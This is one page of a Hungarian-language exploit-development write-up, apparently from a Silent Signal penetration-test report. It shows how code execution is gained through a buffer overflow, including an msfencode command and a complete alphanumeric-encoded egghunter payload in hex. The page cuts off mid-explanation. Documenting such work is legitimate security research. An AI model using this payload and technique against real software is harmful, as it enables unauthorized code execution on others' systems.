 SILENT SIGNAL
VÉSZJELZÉS HELYETT...

Saját kód futtatása

A feltételek elviekben adottak, hogy saját kódot futtassunk. Ezt két technika segítségével tehetjük meg:
• egghunter alkalmazása és az eredeti shellcode valamilyen módon a memóriába juttatása (nop+jmp+eip+nop+egghunter) (valahol a memóriában shellcode)
• shellcode alkalmazása (nop+jmp+eip+nop+shellcode)

A jelenlegi esetben a beküldött adatok mennyisége miatt mindkettő lehetőséget választhatnánk. A tesztelések alatt viszont kiderült, hogy tisztán a shellcode végrehajtás nem működik. A probléma pontos meghatározása nem történt meg, nagy valószínűséggel a folyamatban található egyéb szálak beleírnak a shellcode-ba.

Egghunter

Mivel az egghunter nem tartalmazhat speciális karaktereket, így a kiinduláshoz használt 32 byte-os kódot a szabályoknak megfelelő módon kell megváltoztatni.
Az megfelelő egghunter előállításához a Metasploit keretrendszer msfencode alkalmazását használjuk:

root@BackTrack4:/pentest/exploits/metasploit3-3/msf3# ./msfencode –I egghunter_bin.txt BufferRegister=EAX -e x86/alpha_mixed
[*] x86/alpha_mixed succeeded with size 125(iteration=1)

buf =
"\x50\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x51\x5a"
"\x56\x54\x58\x33\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48"
"\x48\x30\x41\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51"
"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43"
"\x4a\x4a\x49\x42\x46\x4d\x51\x49\x5a\x4b\x4f\x44\x4f\x50"
"\x42\x46\x32\x42\x4a\x43\x32\x50\x58\x48\x4d\x46\x4e\x47"
"\x4c\x43\x35\x50\x5a\x43\x44\x4a\x4f\x4f\x48\x50\x54\x46"
"\x50\x50\x30\x50\x57\x4c\x4b\x4b\x4a\x4e\x4f\x42\x55\x4b"
"\x5a\x4e\x4f\x44\x35\x4b\x57\x4b\x4f\x4d\x37\x41\x41"

A BufferRegister opció segítségével beállítjuk, hogy az egghunterre mutató memóriacímet az EAX regiszterben találja a dekódoló eljárás (valamint kiküszöböljük a nem alfanumerikus karaktereket). Az teszt elején említésre került, hogy nem mutat egyetlen regiszter sem az általunk bejuttatni kívánt kódra. Megvizsgálva a stack tartalmát a visszatérési cím átírásakor látható, hogy 20 byte-ra a stacken tárolt visszatérési címtől található ismét egy mutató az általunk beküldött adatokra. Mivel a program vezérlését már tudjuk kontrollálni, így az alábbi művelettel be tudjuk tölteni az ott tárolt címet az EAX regiszterbe:

SILENT SIGNAL Kft.
1135 Budapest. Lehel u. 64. 3/1.
7
INFO@SILENTSIGNAL.HU
WWW.SILENTSIGNAL.HU